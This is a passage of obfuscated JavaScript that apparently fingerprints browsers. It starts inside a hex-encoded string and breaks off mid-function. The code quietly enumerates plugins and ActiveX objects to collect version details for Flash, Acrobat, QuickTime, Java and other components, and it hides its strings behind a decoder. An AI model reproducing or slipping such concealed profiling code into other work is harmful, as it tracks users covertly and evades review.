\x63\x31\x35\x30\x36\x31\x38\x30\x33\x31\x63\x30\x32\x35\x37\x31\x61\x30\x36\x34\x31\x34\x36\x30\x31\x34\x61\x34\x37\x35\x66\x30\x62\x35\x38\x31\x35\x35\x64\x34\x32\x30\x66\x35\x35\x31\x63\x30\x36\x34\x36\x34\x66\x35\x63\x35\x35\x34\x31\x36\x37\x32\x32\x32\x33\x34\x38\x34\x30\x35\x30\x35\x35\x37\x33\x34\x34\x31\x34\x35\x61\x37\x37\x30\x36\x34\x32\x30\x62\x36\x38\x37\x30\x37\x30\x34\x61\x36\x36\x32\x36\x37\x36\x31\x63\x35\x32\x31\x61\x35\x34\x35\x37\x31\x61\x35\x31\x30\x34\x31\x38\x30\x39\x31\x38\x30\x61\x30\x34\x31\x32\x35\x35\x34\x36\x36\x32\x34\x35\x35\x39\x30\x35\x35\x64\x36\x32\x30\x63\x35\x64\x30\x31\x31\x36\x36\x35\x34\x33\x30\x64\x35\x35\x30\x39\x36\x34\x35\x62\x30\x65\x35\x31\x33\x36\x33\x34\x37\x37\x31\x35\x35\x66\x31\x38\x36\x61\x36\x30\x32\x35\x31\x31\x30\x61\x34\x33\x34\x30\x34\x31\x35\x39\x35\x65\x30\x31\x31\x38\x30\x65\x34\x62\x30\x37\x32\x35\x35\x62\x34\x30\x35\x66\x31\x32\x35\x33\x33\x61\x37\x66\x35\x30\x30\x39\x35\x31\x30\x36\x31\x37\x34\x34\x30\x64\x34\x36\x35\x31\x35\x30\x35\x39\x33\x39\x30\x33\x30\x61\x35\x31\x34\x37\x35\x62\x36\x65\x34\x30\x30\x61\x34\x33\x35\x31\x30\x63\x35\x65\x33\x62\x34\x66\x35\x64\x35\x38\x30\x30\x35\x39\x31\x35\x34\x33\x36\x64\x30\x65\x35\x31\x30\x31\x30\x61\x35\x35\x33\x65\x34\x33\x35\x61\x35\x38\x34\x65\x30\x33\x31\x37\x33\x38\x34\x30\x35\x38\x34\x36\x35\x37\x35\x39\x30\x38\x36\x39\x35\x37\x30\x31\x35\x66\x30\x36\x35\x64\x36\x62\x35\x37\x30\x37\x34\x34\x30\x64\x35\x32\x35\x33\x31\x37\x36\x61\x31\x35\x30\x66\x34\x31\x30\x36\x35\x61\x35\x38\x36\x36\x34\x36\x31\x33\x30\x63\x30\x35\x35\x62\x34\x30\x35\x61\x35\x64\x35\x35\x33\x38\x34\x36\x35\x61\x31\x30\x35\x37\x30\x64\x35\x36\x36\x62\x34\x35\x30\x63\x35\x39\x30\x31\x35\x62\x34\x35\x30\x32\x34\x32\x30\x30\x33\x64\x34\x34\x30\x64\x34\x36\x35\x31\x35\x30\x35\x39\x33\x39\x31\x37\x30\x33\x35\x31\x35\x38\x34\x33\x35\x63\x35\x31\x31\x66\x35\x33\x34\x34\x33\x62\x34\x30\x30\x38\x34\x64\x35\x33\x35\x66\x30\x61\x36\x39\x31\x34\x35\x63\x35\x31\x33\x63\x34\x34\x30\x39\x30\x32\x34\x64\x30\x34\x34\x31\x36\x38\x34\x39\x35\x62\x31\x33\x30\x32\x30\x66\x35\x65\x36\x62\x35\x37\x35\x35\x34\x36\x30\x37\x35\x61\x34\x30\x31\x37\x36\x65\x31\x34\x35\x34\x34\x31\x35\x31\x30\x64\x35\x38\x33\x64\x34\x33\x34\x34\x30\x34\x36\x62\x31\x33\x30\x61\x35\x31\x31\x36\x35\x36\x34\x34\x36\x37\x34\x37\x30\x61\x31\x30\x30\x31\x35\x39\x35\x61\x36\x63\x35\x61\x35\x31\x31\x30\x35\x37\x36\x38");
function td_s4(td_su){var td_rZ=td_su.constructor==String?[td_su]:td_su;var td_E9=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_Ye=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_A8;for(td_A8=0;td_A8<td_rZ.length;td_A8++){var td_jG=td_co[td_rZ[td_A8]];if(td_jG&&td_jG.enabledPlugin){var td_TQ=td_jG.enabledPlugin;if(td_TQ.name){td_E9=td_TQ.name;}else{td_E9=Number(890830).toString(31);
}td_Ye=td_TQ.description;break;}}return[td_E9,td_Ye];}function td_MU(){var td_UI=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_qb=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(5,29)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(34,24)):null)]);
var td_Ze=td_qb[0];var td_xi=td_qb[1];if(td_Ze!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_Ze!==Number(890830).toString(31)&&(/Flash/i).test(td_Ze)){td_UI=Number(890830).toString(31);
}if(td_UI===Number(890830).toString(31)&&td_xi){var td_Ud=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_xi);if(td_Ud){td_UI=td_Ud[0];}}return td_UI;}function td_ql(){var td_q0=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_TX=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(58,22)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(80,15)):null)]);
var td_M3=td_TX[0];if(td_M3!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_M3!==Number(890830).toString(31)&&(/Windows.*Media.*Firefox Plugin.*/i).test(td_M3)){td_q0=Number(890830).toString(31);
}return td_q0;}function td_nO(){var td_NM=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_Vw=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(95,15)):null)]);
var td_W9=td_Vw[0];var td_QA=td_Vw[1];if(td_W9!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_W9!==Number(890830).toString(31)&&(/Adobe Acrobat/i).test(td_W9)){td_NM=Number(890830).toString(31);
}if(td_NM===Number(890830).toString(31)&&td_QA){var td_E6=/[\d][\d\.\_,-]*/.exec(td_QA);if(td_E6){td_NM=td_E6[0];}else{td_NM=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(110,9)):null);
}}return td_NM;}function td_Bu(){var td_jt=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
if(navigator.platform&&(/linux/i).test(navigator.platform)){td_jt=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
}else{var td_FI=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(119,15)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(134,29)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(163,16)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(179,17)):null)]);
var td_V9=td_FI[0];if(td_V9!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_V9!==Number(890830).toString(31)&&(/QuickTime.*(Plug-in|Plugin).*/i).test(td_V9)){td_jt=Number(890830).toString(31);
var td_u4=/[\d][\d\.\_,-]*/.exec(td_V9);if(td_u4){td_jt=td_u4[0];}}}return td_jt;}function td_hg(){var td_lL=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_sp=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(196,22)):null)]);
var td_tF=td_sp[0];var td_bQ=td_sp[1];if(td_tF!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_tF!==Number(890830).toString(31)&&(/Shockwave for Director/i).test(td_tF)){td_lL=Number(890830).toString(31);
}if(td_lL===Number(890830).toString(31)&&td_bQ){var td_JT=/[\d][\d\.\_,-]*/.exec(td_bQ);if(td_JT){td_lL=td_JT[0];}}return td_lL;}function td_nT(){var td_wd=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_BY=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(218,40)):null)]);
var td_Mv=td_BY[0];var td_VN=td_BY[1];if(td_Mv!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_Mv!==Number(890830).toString(31)&&(/RealPlayer.*Version.*/i).test(td_Mv)){td_wd=Number(890830).toString(31);
}if(td_wd===Number(890830).toString(31)&&td_VN){var td_S6=/[\d][\d\.\_,-]*/.exec(td_VN);if(td_S6){td_wd=td_S6[0];}else{td_wd=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(258,3)):null);
}}return td_wd;}function td_G5(){var td_t4=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_kp=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(261,24)):null)]);
var td_P7=td_kp[0];var td_lo=td_kp[1];if(td_P7!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_P7!==Number(890830).toString(31)&&(/VLC.*(Plug-in|Plugin).*/i).test(td_P7)){td_t4=Number(890830).toString(31);
}if(td_t4===Number(890830).toString(31)&&td_lo){var td_cn=/(Version) ([\d][\d\.]*[a-z]*)/.exec(td_lo);if(td_cn){td_t4=td_cn[2];}}return td_t4;}function td_b5(){var td_Wj=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_Y2=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(285,22)):null)]);
var td_k6=td_Y2[0];var td_XB=td_Y2[1];if(td_k6!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_k6!==Number(890830).toString(31)&&(/DevalVR/i).test(td_k6)){td_Wj=Number(890830).toString(31);
}if(td_Wj===Number(890830).toString(31)&&td_XB){var td_eG=/(Plugin) ([\d][\d\.\,]*)/.exec(td_XB);if(td_eG){td_Wj=td_eG[2];}}return td_Wj;}function td_F1(){var td_lF=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_P3=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(307,13)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(320,13)):null)]);
var td_nY=td_P3[0];var td_mD=td_P3[1];if(td_nY!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_nY!==Number(890830).toString(31)&&(/SVG Viewer/i).test(td_nY)){td_lF=Number(890830).toString(31);
}if(td_lF===Number(890830).toString(31)&&td_mD){var td_Yk=/[\d][\d\.]*/.exec(td_mD);if(td_Yk){td_lF=td_Yk[0];}}return td_lF;}function td_VL(){var td_SL=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_xw=td_s4([((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(333,25)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(358,21)):null),((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(379,23)):null)]);
var td_kb=td_xw[0];var td_KJ=td_xw[1];if(td_kb!==((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null)&&td_kb!==Number(890830).toString(31)&&(/Java/i).test(td_kb)){td_SL=Number(890830).toString(31);
}if(td_SL===Number(890830).toString(31)&&td_KJ){var td_Qz=/[\d][\d\._]*/.exec(td_KJ);if(td_Qz){td_SL=td_Qz[0];}}return td_SL;}function td_Lr(td_ul,td_Ts){var td_lo=null;var td_ev=false;try{td_lo=new ActiveXObject(td_ul);
td_ev=true;}catch(td_wL){}if(typeof td_Ts!==[][[]]+""){return td_ev;}return td_lo;}function td_QE(){var td_lg=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(402,29)):null);
var td_Tj,td_qN=null,td_OF=null,td_dR=null;var td_rk=15;var td_gK=2;for(td_Tj=td_rk;td_Tj>td_gK;td_Tj--){td_OF=td_Lr(td_lg+"."+td_Tj);if(td_OF){td_qN=td_Tj.toString();break;}}if(td_qN==="6"){try{td_OF.AllowScriptAccess=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(431,6)):null);
}catch(td_DN){td_dR=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(437,8)):null);
}}else{if(td_OF){try{td_dR=td_OF.GetVariable(((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(445,8)):null));
var td_v1=/[\d][\d\,\.\s]*[rRdD]{0,1}[\d\,]*/.exec(td_dR);if(td_v1){td_dR=td_v1[0];}else{td_dR=Number(890830).toString(31);}}catch(td_DN){td_dR=Number(890830).toString(31);}}}if(!td_dR&&td_qN){td_dR=td_qN;
}if(!td_dR){td_dR=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
}return td_dR;}function td_Tv(){var td_zT=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(453,12)):null);
var td_ao=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_cs=td_Lr(td_zT);if(td_cs){td_ao=td_cs.versionInfo;}return td_ao;}function td_s9(){var td_Vh=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(465,11)):null);
var td_AJ=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(476,13)):null);
var td_Hn;var td_wH=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_vA=td_Lr(td_AJ);if(!td_vA){var td_LB=10;var td_YF=1;for(td_Hn=td_LB;td_Hn>td_YF;td_Hn--){td_vA=td_Lr(td_Vh+"."+td_Hn);if(td_vA){td_wH=td_wH.toString();break;}}if(!td_vA){td_vA=td_Lr(td_Vh+((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(489,2)):null));
if(td_vA){td_wH=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(491,3)):null);
}}}else{td_wH=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(494,9)):null);
}return td_wH;}function td_F9(){var td_A5=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(503,19)):null);
var td_dv=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_hO=null;try{td_hO=td_Lr(td_A5);}catch(td_kG){}if(td_hO){if(td_hO.QuickTimeVersion){td_dv=td_hO.QuickTimeVersion.toString(16);td_dv=td_dv.charAt(0)+"."+td_dv.charAt(1)+"."+td_dv.charAt(2);}else{td_dv=Number(890830).toString(31);
}}return td_dv;}function td_jU(){var td_IR=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(522,11)):null);
var td_Qj=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null),td_d1=null,td_of;
try{td_d1=td_Lr(td_IR).ShockwaveVersion("");}catch(td_of){}if(typeof td_d1===((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(533,6)):null)&&td_d1.length>0){td_Qj=td_d1;
}else{if(td_Lr(td_IR+((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(539,2)):null),1)){td_Qj="8";
}else{if(td_Lr(td_IR+((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(541,2)):null),1)){td_Qj="7";
}else{if(td_Lr(td_IR+((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(489,2)):null),1)){td_Qj="6";
}}}}return td_Qj;}function td_0h(){var td_r1=0;var td_Cx;var td_az=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_NX=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_UM=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_lu=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_jb=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
var td_w9=((typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d)!=="undefined"&&typeof(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f)!=="undefined")?(td_0i.tdz_846d6b02c4ec4a3697fef04300f66e0d.td_f(0,5)):null);
